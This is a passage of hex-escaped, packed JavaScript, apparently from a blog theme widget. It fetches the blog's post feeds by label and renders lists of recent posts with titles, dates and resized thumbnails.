5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x35\x62\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x36\x6c\x5d\x2b\x36\x6b\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x73\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x73\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x73\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x73\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x71\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x6d\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x77\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x3b\x4d\x28\x32\x77\x3d\x3d\x31\x4f\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x6d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x2c\x33\x77\x3d\x61\x5b\x36\x63\x5d\x2c\x33\x79\x3d\x61\x5b\x36\x62\x5d\x2c\x33\x42\x3d\x61\x5b\x35\x67\x5d\x2c\x33\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x68\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x32\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x77\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x65\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x46\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x68\x5d\x7d\x57\x7b\x31\x46\x2b\x3d\x61\x5b\x36\x67\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x36\x4a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x6a\x5d\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x6d\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x79\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x35\x50\